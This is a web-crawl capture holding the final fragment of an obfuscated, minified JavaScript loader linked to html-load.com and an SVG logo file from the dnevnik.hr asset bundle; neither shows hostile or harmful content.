q=W[v(1358)][v(1292)]||[v(3930)];(0,gn.je)(q)}W[v(2248)]||(0,gn.lD)(W[v(1295)]||[]),(0,gn.N2)(W[v(1295)]||[]),function(t,e,n){const r=v,o=[],i=Array[r(3502)](t[r(640)][r(1162)](r(1553)));for(const t of i)try{const i=t[r(3061)];if(!i)continue;if(!ae(i))continue;Ee(i,e,n,o)}catch(t){}}(L,m,j);const I=ze(L,m,j),H=1e3;let O=0;function V(t){const e=v;if(document[e(429)])return O=t,requestAnimationFrame(V);t-O>=H&&(window[e(3355)]?window[e(3355)](I,{timeout:120}):setTimeout(I,0),O=t),requestAnimationFrame(V)}requestAnimationFrame(V)}finally{Ie(),x&&Me()}})(m,M,W,L)}catch(B){c.A[p(3115)](B,p(3214),B[p(3291)]),c.A[p(2469)](p(2137),p(3288)+B[p(4017)]())}}catch(D){throw D}finally{Ie(),(0,R.H4)()}})(bn)})()})();
}();
//# sourceMappingURL=https://html-load.com/loader.min.js.map


--- FILE ---
content_type: image/svg+xml
request_url: https://bundle.dnevnik.hr/prod/assets/fa8499add7076d922d7d.svg
body_size: 2329
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg width="100%" height="100%" viewBox="0 0 1000 354" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:1.41421;">
    <g transform="matrix(1,0,0,1,-1246,-1080)">
        <g transform="matrix(4.16667,0,0,4.16667,0,0)">
            <g id="Layer1" transform="matrix(0.24,0,0,0.24,0,0)">
                <g transform="matrix(4.16667,0,0,4.16667,2126,1175.63)">
                    <path d="M0,41.327C-2.015,40.498 -4.06,38.869 -6.133,36.439L-0.711,30.484C0.592,32.026 2.058,33.137 3.688,33.817C5.317,34.499 7.288,34.84 9.599,34.84L11.909,34.84C13.627,34.84 14.976,34.751 15.953,34.573C16.931,34.394 17.686,34.07 18.22,33.595C18.753,33.122 19.108,32.559 19.286,31.906C19.464,31.255 19.553,30.426 19.553,29.418C19.553,27.937 19.345,26.871 18.931,26.219C18.575,25.627 17.655,25.152 16.176,24.797L4.354,22.574C1.333,21.923 -0.8,20.797 -2.044,19.197C-2.755,18.308 -3.244,17.286 -3.511,16.131C-3.777,14.976 -3.91,13.629 -3.91,12.087L-3.91,9.866C-3.91,7.021 -2.993,4.593 -1.155,2.577C1.214,0.031 5.184,-1.244 10.754,-1.244L14.931,-1.244C18.011,-1.244 20.544,-0.829 22.53,0C24.515,0.83 26.365,2.133 28.085,3.911L22.308,9.866C20.411,7.674 17.953,6.577 14.931,6.577L11.554,6.577C9.954,6.577 8.769,6.666 7.999,6.844C7.228,7.021 6.605,7.319 6.133,7.732C5.361,8.385 4.977,9.481 4.977,11.021C4.977,12.265 5.243,13.214 5.776,13.865C6.311,14.517 7.168,14.962 8.354,15.198L19.642,17.331C21.774,17.806 23.552,18.457 24.974,19.286C26.514,20.294 27.52,21.508 27.996,22.93C28.47,24.352 28.707,26.13 28.707,28.263L28.707,30.395C28.707,34.366 27.52,37.358 25.151,39.372C22.781,41.505 18.575,42.571 12.531,42.571L8.621,42.571C4.888,42.571 2.014,42.156 0,41.327" style="fill:#fff;fill-rule:nonzero;"/>
                </g>
                <g transform="matrix(4.16667,0,0,4.16667,1932.7,1190.07)">
                    <path d="M0,35.106C-1.187,33.921 -2.044,32.44 -2.577,30.662C-3.11,28.884 -3.377,26.633 -3.377,23.908L-3.377,-3.999L6.221,-3.999L6.221,20.352C6.221,23.079 6.295,25.079 6.443,26.352C6.591,27.627 6.933,28.618 7.466,29.329C7.999,30.1 8.739,30.618 9.688,30.884C10.635,31.151 11.761,31.285 13.064,31.285L16.886,31.285C18.188,31.285 19.3,31.151 20.219,30.884C21.137,30.618 21.863,30.1 22.396,29.329C22.93,28.618 23.27,27.627 23.419,26.352C23.565,25.079 23.641,23.079 23.641,20.352L23.641,-3.999L33.239,-3.999L33.239,23.908C33.239,26.574 32.973,28.811 32.439,30.618C31.906,32.425 31.076,33.921 29.951,35.106C27.285,37.772 23.166,39.105 17.598,39.105L12.354,39.105C6.665,39.105 2.547,37.772 0,35.106" style="fill:#fff;fill-rule:nonzero;"/>
                </g>
                <g transform="matrix(4.16667,0,0,4.16667,1836.41,1094.16)">
                    <path d="M0,58.214C-0.831,57.325 -1.422,56.17 -1.777,54.748C-2.133,53.325 -2.311,51.579 -2.311,49.504L-2.311,-3.377L7.287,-3.377L7.287,46.483C7.287,48.26 7.332,49.549 7.421,50.349C7.51,51.149 7.701,51.785 7.999,52.259C8.649,53.268 9.983,53.77 11.998,53.77L13.775,53.77L13.775,61.591L9.954,61.591C5.035,61.591 1.718,60.466 0,58.214" style="fill:#fff;fill-rule:nonzero;"/>
                </g>
                <g transform="matrix(4.16667,0,0,4.16667,1714.22,1278.58)">
                    <path d="M0,10.044C3.317,10.044 5.45,9.097 6.398,7.199C6.872,6.252 7.228,4.934 7.465,3.244C7.701,1.556 7.82,-0.857 7.82,-3.999L7.82,-4.621C7.82,-9.834 7.346,-13.389 6.398,-15.286C5.865,-16.292 5.079,-17.019 4.043,-17.463C3.006,-17.908 1.657,-18.13 0,-18.13L-3.111,-18.13C-4.948,-18.13 -6.37,-17.966 -7.377,-17.641C-8.386,-17.315 -9.126,-16.826 -9.599,-16.175C-10.074,-15.522 -10.385,-14.678 -10.532,-13.642C-10.681,-12.604 -10.755,-10.989 -10.755,-8.798L-10.755,-1.066C-10.755,1.66 -10.696,3.645 -10.577,4.889C-10.459,6.133 -10.192,7.11 -9.776,7.821C-9.243,8.71 -8.459,9.304 -7.422,9.599C-6.386,9.897 -5.008,10.044 -3.289,10.044L0,10.044ZM-20.353,-7.465C-20.353,-12.086 -20.042,-15.552 -19.42,-17.863C-18.798,-20.174 -17.509,-22.01 -15.554,-23.373C-14.191,-24.262 -12.563,-24.914 -10.666,-25.329C-8.77,-25.743 -6.311,-25.951 -3.289,-25.951L0.178,-25.951C5.51,-25.951 9.598,-24.825 12.442,-22.574C14.397,-20.974 15.76,-18.707 16.53,-15.775C17.3,-12.842 17.686,-8.945 17.686,-4.088L17.686,-3.732C17.686,0.712 17.286,4.46 16.486,7.511C15.687,10.563 14.278,12.918 12.265,14.576C9.775,16.769 5.895,17.864 0.622,17.864L-2.845,17.864C-6.222,17.864 -8.83,17.302 -10.666,16.176L-10.755,16.176L-10.755,35.995L-20.353,35.995L-20.353,-7.465Z" style="fill:#fff;fill-rule:nonzero;"/>
                </g>
                <g transform="matrix(4.16667,0,0,4.16667,1488.01,1313.51)">
                    <path d="M0,-18.207C-0.737,-20.928 -3.218,-22.71 -5.915,-22.656C-5.921,-22.656 -5.928,-22.657 -5.934,-22.657C-11.341,-22.679 -35.109,-22.646 -35.122,-22.645C-34.767,-22.482 -32.752,-22.049 -33.92,-18.418C-34.613,-15.884 -39.829,3.5 -40.059,4.357C-40.059,4.357 -31.928,4.344 -28.105,4.357C-27.745,4.359 -27.633,4.208 -27.549,3.892C-26.189,-1.165 -22.687,-14.121 -22.274,-15.533C-21.965,-16.592 -21.285,-17.286 -20.128,-17.301C-17.972,-17.329 -15.814,-17.352 -13.659,-17.295C-12.252,-17.258 -11.747,-16.511 -12.111,-15.152C-13.177,-11.175 -16.006,-0.817 -16.548,1.413C-17.005,3.294 -16.153,4.374 -14.233,4.48C-14.093,4.488 -2.733,4.503 -2.721,4.503C-3.077,4.34 -5.091,3.907 -3.923,0.276C-3.923,0.276 -1.02,-10.447 -0.552,-12.19C-0.16,-13.654 0.201,-15.124 0.205,-16.644C0.205,-16.676 0.205,-17.451 0,-18.207" style="fill:#fff;fill-rule:nonzero;"/>
                </g>
                <g transform="matrix(4.16667,0,0,4.16667,1404.98,1433.94)">
                    <path d="M0,-75.972C-20.979,-75.972 -37.986,-58.965 -37.986,-37.987C-37.986,-17.007 -20.979,0 0,0C20.979,0 37.986,-17.007 37.986,-37.987C37.986,-58.965 20.979,-75.972 0,-75.972M0,-65.859C7.437,-65.859 14.431,-62.962 19.691,-57.701C24.957,-52.436 27.856,-45.435 27.856,-37.987C27.856,-30.537 24.957,-23.536 19.691,-18.271C14.431,-13.01 7.437,-10.113 0,-10.113C-7.437,-10.113 -14.431,-13.01 -19.691,-18.271C-24.957,-23.536 -27.856,-30.537 -27.856,-37.987C-27.856,-45.435 -24.957,-52.436 -19.691,-57.701C-14.431,-62.962 -7.437,-65.859 0,-65.859" style="fill:#fff;fill-rule:nonzero;"/>
                </g>
            </g>
        </g>
    </g>
</svg>